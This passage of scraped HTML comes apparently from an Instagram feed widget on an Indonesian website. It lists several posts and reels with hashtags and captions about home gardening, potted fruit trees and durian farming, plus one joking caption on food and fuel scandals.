Aku: “Nggak, Bu… ini pasar yang beli ke aku 😏✨” #Kebonpedia #swasembadapangan #swasembadalombok #tanbulampot #tukangkebon #petanimasagitu" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18085393907498691" data-date="1758693134"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DO-VLEPCEWV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t15.5256-10/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Q8sh2GppBboQ7kNvwFO7lQx&#038;_nc_oc=AdlnHInJIAq1T7pQUAifUT1JIA_r7g1R04i9-pBRy7S1gV8Gjoq_6s8w0T-jJ_Ozpe8&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfpVxoByacDDh83pX3FCzVIQRqBOYg9P02OrUtjllYeNfA&#038;oe=6976168A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Q8sh2GppBboQ7kNvwFO7lQx&amp;_nc_oc=AdlnHInJIAq1T7pQUAifUT1JIA_r7g1R04i9-pBRy7S1gV8Gjoq_6s8w0T-jJ_Ozpe8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfpVxoByacDDh83pX3FCzVIQRqBOYg9P02OrUtjllYeNfA&amp;oe=6976168A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Q8sh2GppBboQ7kNvwFO7lQx&amp;_nc_oc=AdlnHInJIAq1T7pQUAifUT1JIA_r7g1R04i9-pBRy7S1gV8Gjoq_6s8w0T-jJ_Ozpe8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfpVxoByacDDh83pX3FCzVIQRqBOYg9P02OrUtjllYeNfA&amp;oe=6976168A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Q8sh2GppBboQ7kNvwFO7lQx&amp;_nc_oc=AdlnHInJIAq1T7pQUAifUT1JIA_r7g1R04i9-pBRy7S1gV8Gjoq_6s8w0T-jJ_Ozpe8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfpVxoByacDDh83pX3FCzVIQRqBOYg9P02OrUtjllYeNfA&amp;oe=6976168A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Q8sh2GppBboQ7kNvwFO7lQx&amp;_nc_oc=AdlnHInJIAq1T7pQUAifUT1JIA_r7g1R04i9-pBRy7S1gV8Gjoq_6s8w0T-jJ_Ozpe8&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfpVxoByacDDh83pX3FCzVIQRqBOYg9P02OrUtjllYeNfA&amp;oe=6976168A&quot;}">
<span class="sbi-screenreader">#Kebonpedia  #petanimasagitu #tanbulampot #tandurm</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Kebonpedia  #petanimasagitu #tanbulampot #tandurmenandur #tukangkebun #jambuair" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Kebonpedia  #petanimasagitu #tanbulampot #tandurmenandur #tukangkebun #jambuair" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17965531700946191" data-date="1755568956"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DNhOSGppPfj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t15.5256-10/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=r6g_ZKPQmdsQ7kNvwFYzB0h&#038;_nc_oc=AdnxdTXggpzBzkvqBvaJw_X4CunWn9nv_Tev_iyYSvcX1Lycwz6CkpH6yPOizUcoqOY&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfqcJpmOdRGozI-1SMPYUdwaCP7s22C-sAxLNYFxPvSaPw&#038;oe=69761A71" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r6g_ZKPQmdsQ7kNvwFYzB0h&amp;_nc_oc=AdnxdTXggpzBzkvqBvaJw_X4CunWn9nv_Tev_iyYSvcX1Lycwz6CkpH6yPOizUcoqOY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqcJpmOdRGozI-1SMPYUdwaCP7s22C-sAxLNYFxPvSaPw&amp;oe=69761A71&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r6g_ZKPQmdsQ7kNvwFYzB0h&amp;_nc_oc=AdnxdTXggpzBzkvqBvaJw_X4CunWn9nv_Tev_iyYSvcX1Lycwz6CkpH6yPOizUcoqOY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqcJpmOdRGozI-1SMPYUdwaCP7s22C-sAxLNYFxPvSaPw&amp;oe=69761A71&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r6g_ZKPQmdsQ7kNvwFYzB0h&amp;_nc_oc=AdnxdTXggpzBzkvqBvaJw_X4CunWn9nv_Tev_iyYSvcX1Lycwz6CkpH6yPOizUcoqOY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqcJpmOdRGozI-1SMPYUdwaCP7s22C-sAxLNYFxPvSaPw&amp;oe=69761A71&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r6g_ZKPQmdsQ7kNvwFYzB0h&amp;_nc_oc=AdnxdTXggpzBzkvqBvaJw_X4CunWn9nv_Tev_iyYSvcX1Lycwz6CkpH6yPOizUcoqOY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqcJpmOdRGozI-1SMPYUdwaCP7s22C-sAxLNYFxPvSaPw&amp;oe=69761A71&quot;}">
<span class="sbi-screenreader">#Mdh  #jambuairmdh  #tanbulampot  #madudelihijau</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Mdh  #jambuairmdh  #tanbulampot  #madudelihijau" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Mdh  #jambuairmdh  #tanbulampot  #madudelihijau" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
id="sbi_17866742670349609" data-date="1754020487"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/DMzE0QHhy3v/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t39.30808-6/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2bl2UZxCizUQ7kNvwHgl5Nf&#038;_nc_oc=AdkQ68BhCdLoolbw6kkBeOdCU6A0jkwPJ6EJ49ToE5BjlsLdOqEyRnhvSx8iS2iLc0E&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfqHE0Zt-mkUFn7VCroekqIcIjbrvpvsNfQXAp53X78Y_w&#038;oe=69761AF9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bl2UZxCizUQ7kNvwHgl5Nf&amp;_nc_oc=AdkQ68BhCdLoolbw6kkBeOdCU6A0jkwPJ6EJ49ToE5BjlsLdOqEyRnhvSx8iS2iLc0E&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqHE0Zt-mkUFn7VCroekqIcIjbrvpvsNfQXAp53X78Y_w&amp;oe=69761AF9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bl2UZxCizUQ7kNvwHgl5Nf&amp;_nc_oc=AdkQ68BhCdLoolbw6kkBeOdCU6A0jkwPJ6EJ49ToE5BjlsLdOqEyRnhvSx8iS2iLc0E&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqHE0Zt-mkUFn7VCroekqIcIjbrvpvsNfQXAp53X78Y_w&amp;oe=69761AF9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bl2UZxCizUQ7kNvwHgl5Nf&amp;_nc_oc=AdkQ68BhCdLoolbw6kkBeOdCU6A0jkwPJ6EJ49ToE5BjlsLdOqEyRnhvSx8iS2iLc0E&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqHE0Zt-mkUFn7VCroekqIcIjbrvpvsNfQXAp53X78Y_w&amp;oe=69761AF9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bl2UZxCizUQ7kNvwHgl5Nf&amp;_nc_oc=AdkQ68BhCdLoolbw6kkBeOdCU6A0jkwPJ6EJ49ToE5BjlsLdOqEyRnhvSx8iS2iLc0E&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfqHE0Zt-mkUFn7VCroekqIcIjbrvpvsNfQXAp53X78Y_w&amp;oe=69761AF9&quot;}">
<span class="sbi-screenreader">BBM dioplos, minyak goreng di kurangi, sekarang be</span>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="BBM dioplos, minyak goreng di kurangi, sekarang beras dan semua itu BUMN hehehe. Kira2 apalagi ya yg bakal disingkap hijabnya. Gusti Allah itu kalau mau apa suangat guampang buanget,, ngga kaya infinity stone avenger yg harus jentik jari wkwkwk.Tapi kejadian seperti ini bukan momen untuk menghujat. “Kalau ada babi berkalung mutiara, ambil mutiaranya persetan dengan babinya” jangan malah ikutan jadi babi.Pengen kaya dan Sukses dunia akhirat? Mudah segala urusan?? Bisa haji umroh dan kurban tiap taun? Oleh saya juga mau 🤭. Atau pengen tiap pulang kerja disambut 4 bini,, wkwkwkwkw kalau yg ini sebaiknya jangan gegabahGusti Allah bekerja dg cara yg tak terpikirkan oleh makhluk 😅. Tetaplah rendah hati n low profil macam wak haji sebelah. Laki2 itu tidak cerita, tau2 kebunnya sudah 4 kavling 😂🤣" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="BBM dioplos, minyak goreng di kurangi, sekarang beras dan semua itu BUMN hehehe. Kira2 apalagi ya yg bakal disingkap hijabnya. Gusti Allah itu kalau mau apa suangat guampang buanget,, ngga kaya infinity stone avenger yg harus jentik jari wkwkwk.Tapi kejadian seperti ini bukan momen untuk menghujat. “Kalau ada babi berkalung mutiara, ambil mutiaranya persetan dengan babinya” jangan malah ikutan jadi babi.Pengen kaya dan Sukses dunia akhirat? Mudah segala urusan?? Bisa haji umroh dan kurban tiap taun? Oleh saya juga mau 🤭. Atau pengen tiap pulang kerja disambut 4 bini,, wkwkwkwkw kalau yg ini sebaiknya jangan gegabahGusti Allah bekerja dg cara yg tak terpikirkan oleh makhluk 😅. Tetaplah rendah hati n low profil macam wak haji sebelah. Laki2 itu tidak cerita, tau2 kebunnya sudah 4 kavling 😂🤣" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18072693926478429" data-date="1753768533"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DMrkP2OPIOA/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t15.5256-10/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XM-HlYfuPiwQ7kNvwGspdO5&#038;_nc_oc=Adm2LsujwgFJCQkuk5NUZZHvRrvudsewDaiyw5ftee-NfpEiq9FE5F1FhHo3oX4CdD0&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfrrR8gLYDJ3sDV1HVUJ0EgoBDx6dQUdMfHgK65fh8hT9Q&#038;oe=697601A6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XM-HlYfuPiwQ7kNvwGspdO5&amp;_nc_oc=Adm2LsujwgFJCQkuk5NUZZHvRrvudsewDaiyw5ftee-NfpEiq9FE5F1FhHo3oX4CdD0&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrrR8gLYDJ3sDV1HVUJ0EgoBDx6dQUdMfHgK65fh8hT9Q&amp;oe=697601A6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XM-HlYfuPiwQ7kNvwGspdO5&amp;_nc_oc=Adm2LsujwgFJCQkuk5NUZZHvRrvudsewDaiyw5ftee-NfpEiq9FE5F1FhHo3oX4CdD0&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrrR8gLYDJ3sDV1HVUJ0EgoBDx6dQUdMfHgK65fh8hT9Q&amp;oe=697601A6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XM-HlYfuPiwQ7kNvwGspdO5&amp;_nc_oc=Adm2LsujwgFJCQkuk5NUZZHvRrvudsewDaiyw5ftee-NfpEiq9FE5F1FhHo3oX4CdD0&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrrR8gLYDJ3sDV1HVUJ0EgoBDx6dQUdMfHgK65fh8hT9Q&amp;oe=697601A6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XM-HlYfuPiwQ7kNvwGspdO5&amp;_nc_oc=Adm2LsujwgFJCQkuk5NUZZHvRrvudsewDaiyw5ftee-NfpEiq9FE5F1FhHo3oX4CdD0&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfrrR8gLYDJ3sDV1HVUJ0EgoBDx6dQUdMfHgK65fh8hT9Q&amp;oe=697601A6&quot;}">
<span class="sbi-screenreader">#kebonpedia #kebungambut #duriangambut #lahangambu</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#kebonpedia #kebungambut #duriangambut #lahangambut" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#kebonpedia #kebungambut #duriangambut #lahangambut" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17892465621275878" data-date="1753433397"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DMhlBrmMmiF/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t15.5256-10/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5kP8fB_5xOYQ7kNvwGHmKb7&#038;_nc_oc=AdnXGKrjNM58Tkzxc1mdQxrxVz9-s2ourLT-hcpyRJ6AIRI3pBhRjM_PdKSDARJRjdY&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&#038;oh=00_AfriekvAbh1wd56_h2mm6BUofpXgWwxArq4oKiXWdm9aYw&#038;oe=697620E6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5kP8fB_5xOYQ7kNvwGHmKb7&amp;_nc_oc=AdnXGKrjNM58Tkzxc1mdQxrxVz9-s2ourLT-hcpyRJ6AIRI3pBhRjM_PdKSDARJRjdY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfriekvAbh1wd56_h2mm6BUofpXgWwxArq4oKiXWdm9aYw&amp;oe=697620E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5kP8fB_5xOYQ7kNvwGHmKb7&amp;_nc_oc=AdnXGKrjNM58Tkzxc1mdQxrxVz9-s2ourLT-hcpyRJ6AIRI3pBhRjM_PdKSDARJRjdY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfriekvAbh1wd56_h2mm6BUofpXgWwxArq4oKiXWdm9aYw&amp;oe=697620E6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5kP8fB_5xOYQ7kNvwGHmKb7&amp;_nc_oc=AdnXGKrjNM58Tkzxc1mdQxrxVz9-s2ourLT-hcpyRJ6AIRI3pBhRjM_PdKSDARJRjdY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfriekvAbh1wd56_h2mm6BUofpXgWwxArq4oKiXWdm9aYw&amp;oe=697620E6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5kP8fB_5xOYQ7kNvwGHmKb7&amp;_nc_oc=AdnXGKrjNM58Tkzxc1mdQxrxVz9-s2ourLT-hcpyRJ6AIRI3pBhRjM_PdKSDARJRjdY&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pR7_I4Oh-8xSJd-47xYVZA&amp;oh=00_AfriekvAbh1wd56_h2mm6BUofpXgWwxArq4oKiXWdm9aYw&amp;oe=697620E6&quot;}">
